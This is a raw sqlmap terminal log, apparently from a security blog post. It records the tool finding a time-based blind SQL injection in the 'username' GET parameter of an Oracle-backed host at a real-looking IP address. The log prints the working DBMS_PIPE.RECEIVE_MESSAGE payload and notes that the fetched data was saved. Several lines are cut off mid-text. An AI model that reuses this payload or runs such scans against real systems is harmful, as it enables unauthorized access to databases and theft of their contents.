 [13:59:36] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[13:59:37] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[13:59:37] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[13:59:38] [INFO] testing 'Oracle AND time-based blind'
[13:59:48] [INFO] GET parameter 'username' appears to be 'Oracle AND time-based blind' injectable
it looks like the back-end DBMS is 'Oracle'. Do you want to skip test payloads specific for other DBMSes? [Y
for the remaining tests, do you want to include all tests for 'Oracle' extending provided level (1) and risk
[13:59:48] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[13:59:48] [INFO] automatically extending ranges for UNION query injection technique tests as there is at le
GET parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N] Ne
sqlmap identified the following injection point(s) with a total of 94 HTTP(s) requests:
---
Parameter: username (GET)
Type: time-based blind
Title: Oracle AND time-based blind
Payload: username=admin' AND 8472=DBMS_PIPE.RECEIVE_MESSAGE(CHR(76)||CHR(100)||CHR(119)||CHR(102),5) AND
d=+z3VgEDJpVuEHdRPPzbCFTCa9Q0sKLOZ5q4ZLhxjuok=
[14:00:12] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[14:00:12] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 39 times
[14:00:12] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/218.13.10.62'
[14:00:12] [WARNING] your sqlmap version is outdated
[*] ending @ 14:00:12 /2021-05-09/
[root@ecs-kc1-large-2-linux-20200904223326 sqlmap]#
安全透视镜